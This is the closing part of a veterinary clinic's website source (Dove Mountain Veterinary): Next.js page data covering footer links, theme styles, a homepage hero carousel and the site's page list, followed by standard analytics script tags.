page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dxX7tBNQIEQZIXmQeoZNB"},"label":"Helpful Links","url":"/helpful-links","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"73zOoyy8JpuoYEIDN1Z64N"},"name":"FOOTER - Dove Mountain Veterinary 1220 ","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"55FvQdaRDBpMBxJBpvYyOW"},"dataAnalyticsValue":null,"label":"Our Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Our Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"dataAnalyticsValue":null,"label":"Blog","ariaLabel":null,"url":"/blog","hyperlinkType":null,"title":"LINK - MASTER - /blog - [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"kbXWVSYxV7CheCWybdaLv"},"dataAnalyticsValue":null,"label":"Documents \u0026 Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Documents \u0026 Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SKz6HRYoveIXmskjgXFaT"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":"URL","title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"7FEEQtmwsNeYWFqXz85B2x"},"facebookUrl":"https://www.facebook.com/Dovemtnvet","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"2aHGKtWKNIxOHZw5tASLxZ"},"gtmContainerId":"GTM-P293QTQX","url":"www.dovemountainvet.com","name":"Dove Mountain Veterinary","theme":"OutdoorV3","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{":root":{"--g-color-primary":"#A43429","--g-color-secondary":"#bd4e43","--g-color-hover":"#800000"}}},{"__typename":"Styles","styles":{":root":{"--sc-anchor--color":"hsl(var(--g-color-info))","--sc-font-color-h4":"hsl(var(--g-color-secondary-contrast))","--sc-header--color":"hsl(var(--g-color-primary))","--sc-form--color-link":"hsl(var(--g-color-primary))","--sc-5-card--text-color":"hsl(var(--g-color-primary-contrast))","--sc-5-card--color-hover":"hsl(var(--g-color-primary-contrast))","--sc-header--color-hover":"hsl(var(--g-color-primary-dark))","--sc-select--arrow-color":"hsl(var(--g-color-primary))","--sc-service--link-color":"hsl(var(--g-color-primary))","--sc-5-card--bg-color-para":"hsl(var(--g-color-primary))","--sc-accordion--icon-color":"hsl(var(--g-color-primary))","--sc-button--bg-color-hero":"hsl(var(--g-color-primary))","--sc-carousel--arrow-color":"hsl(var(--g-color-primary-contrast))","--sc-button--color-link-hero":"hsl(var(--g-color-primary-contrast))","--sc-social-icon--color-fill":"hsl(var(--g-color-white))","--sc-social-icon--color-icon":"hsl(var(--g-color-primary))","--sc-5-card--bg-color-b-hover":"hsl(var(--g-color-hover))","--sc-5-card--text-color-hover":"hsl(var(--g-color-primary-contrast))","--sc-button--bg-color-primary":"hsl(var(--g-color-primary))","--sc-carousel--arrow-bg-color":"hsl(var(--g-color-primary))","--sc-button--border-color-hero":"hsl(var(--g-color-white))","--sc-service--link-color-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-secondary":"transparent","--sc-button--color-link-primary":"hsl(var(--g-color-primary-contrast))","--sc-button--bg-color-hero-hover":"hsl(var(--g-color-primary-dark))","--sc-footer--primary-links-color":"hsl(var(--g-color-primary))","--sc-button--border-color-primary":"hsl(var(--g-color-primary))","--sc-button--border-width-primary":"var(--g-stroke-width-thick)","--sc-button--color-link-secondary":"hsl(var(--g-color-primary))","--sc-staff--five-blade-link-color":"hsl(var(--g-color-primary))","--sc-button--color-link-hero-hover":"hsl(var(--g-color-primary-contrast))","--sc-social-icon--color-fill-hover":"hsl(var(--g-color-white))","--sc-social-icon--color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-button--bg-color-primary-hover":"hsl(var(--g-color-primary-dark))","--sc-button--border-color-secondary":"hsl(var(--g-color-primary))","--sc-button--border-width-secondary":"var(--g-stroke-width-thick)","--sc-carousel--arrow-bg-color-hover":"hsl(var(--g-color-primary-dark))","--sc-social-icon--border-color-icon":"hsl(var(--g-color-primary))","--sc-button--border-color-hero-hover":"hsl(var(--g-color-white))","--sc-button--bg-color-secondary-hover":"hsl(var(--g-color-primary))","--sc-button--color-link-primary-hover":"hsl(var(--g-primary-black))","--sc-carousel--pagination-active-color":"hsl(var(--g-color-primary-500))","--sc-carousel--pagination-border-color":"hsl(var(--g-color-black))","--sc-footer--primary-links-color-hover":"hsl(var(--g-color-primary-dark))","--sc-button--color-link-secondary-hover":"hsl(var(--g-color-primary-contrast))","--sc-carousel--pagination-inactive-color":"hsl(var(--g-color-primary-50))","--sc-button--bg-color-light-primary-hover":"hsl(var(--g-color-secondary-contrast))","--sc-social-icon--border-color-icon-hover":"hsl(var(--g-color-primary-dark))","--sc-carousel--hero-pagination-active-color":"hsl(var(--g-color-primary-600))","--sc-carousel--hero-pagination-inactive-color":"hsl(var(--g-color-primary-100))"}}},{"__typename":"Styles","styles":{"@keyframes fade-up":{"to":{"opacity":"1","transform":"translateY(0)"},"from":{"opacity":"0","transform":"translateY(100px)"}},"@media screen and (prefers-reduced-motion: no-preference) and (min-width: {{ lg }})":{"@supports (animation-timeline: view())":{".nva-5-card .nva-image-link":{"animation":"fade-up linear both","animation-range":"entry 5% cover 15%","animation-timeline":"view()"},".nva-5-card .ImageLinkContainer:nth-of-type(2)":{"animation-range":"entry 10% cover 20%"},".nva-5-card .ImageLinkContainer:nth-of-type(3)":{"animation-range":"entry 15% cover 25%"},".nva-5-card .ImageLinkContainer:nth-of-type(4)":{"animation-range":"entry 20% cover 30%"},".nva-5-card .ImageLinkContainer:nth-of-type(5)":{"animation-range":"entry 25% cover 35%"}}}}},{"__typename":"Styles","styles":{":root":{"--sc-font-color-h4":"#000000","--sc-3-tile--cta-color":"hsl(var(--g-color-secondary))","--sc-font-color-h5-base":"hsl(var(--g-color-primary))","--sc-rich-text--color-anchor":"hsl(var(--g-color-primary))","--sc-font-color-h5-base-hover":"hsl(var(--g-color-primary-dark))"}}},{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}},{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},"#financial-options .nva-3-tile__card-heading":{"text-align":"center","font-weight":"bold","padding":"10px 0 0","min-height":"125px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","padding-bottom":"30px","margin-bottom":"30px"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-text ul li::before":{"content":"''","position":"absolute","top":"1px","left":"-30px","width":"24px","height":"24px","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-size":"contain","background-repeat":"no-repeat"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"margin":"1em auto","width":"100%"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},"#financial-options .three-tile":{"border-style":"solid","border-width":"1px","border-color":"#eee","padding":"var(--g-spacing-4)","border-radius":"21px","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","background":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","background":"#afe3df","margin":"0","padding":"0 50px"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"130px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},".p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type":{"min-height":"310px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"165px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"225px"}},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)","font-weight":"bold"}}}]}},"websiteName":"Dove Mountain Veterinary","easyEditorWebsite":true,"showEmergencyBanner":false,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":1220,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1472"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"5ofcon6LWVEpUqLQNOg0cm"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/5ofcon6LWVEpUqLQNOg0cm/6f1a0a5b5a1f063d94f257db88975bd0/MicrosoftTeams-image__1_.png"},"logoDark":{"__typename":"Asset","title":"Dove Mountain Veterinary-FooterLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/32Eden2fg1W3PCloEzKQOC/d872d6d977801c5fdda2c7aa7800df0a/dove_mountain_logo_all_white.png","contentType":"image/png","width":371},"logoLight":{"__typename":"Asset","title":"Dove Mountain Veterinary-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png","contentType":"image/png","width":371},"reCaptchaKey":null,"audioEyeHash":"96ff03203b6ab61c85c1a68159c1a6a5","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Dove Mountain Veterinary 1220 ","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7xZBC26N9Zld1ySnEvhMMy"},"categoryTitle":null,"headline":"Where Love Comes First","subHeadline":null,"textLocation":"Center Bottom","hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gold-Standard medicine. A gold-hearted team. And a belief in making a difference in your life. Because when your pet is family, only the best will do.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":{"__typename":"Video","sys":{"__typename":"Sys","id":"1Guuzw9Q3v3BtghzcQ5stu"},"url":"APfAl0-iF3o\u0026loop=1","name":"VIDEO CONTAINER - MASTER Rural - Video-Dog Woman Running Field","title":null,"thumbnail":{"__typename":"Image","sys":{"__typename":"Sys","id":"5hGeLtVAGOQmebuz6Zzpwg"},"name":"IMAGE CONTAINER - MASTER Rural - Video-Dog Woman Running Field","title":null,"altText":"Dog Woman Running Field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Video-Still-Rural-Dog-Woman-Running-Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg","size":221267,"width":1920,"height":1080,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA-Video-Still-Rural-Dog-Woman-Running-Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg","size":221267,"width":1920,"height":1080,"contentType":"image/jpeg"}}},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5hGeLtVAGOQmebuz6Zzpwg"},"name":"IMAGE CONTAINER - MASTER Rural - Video-Dog Woman Running Field","title":null,"altText":"Dog Woman Running Field","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Video-Still-Rural-Dog-Woman-Running-Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg","size":221267,"width":1920,"height":1080,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA-Video-Still-Rural-Dog-Woman-Running-Field","url":"https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg","size":221267,"width":1920,"height":1080,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/helpful-links","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boarding-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/grooming-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/medication-food-refill-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/medical-records-request-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435646","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/1KToB48KXl9P33t0O1pIfk","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/2aHGKtWKNIxOHZw5tASLxZ"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"CS1nquUSuzmsWW2wm1E35","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.823102748278846"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5f1ad91fbe84105bbd905719f19c352","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>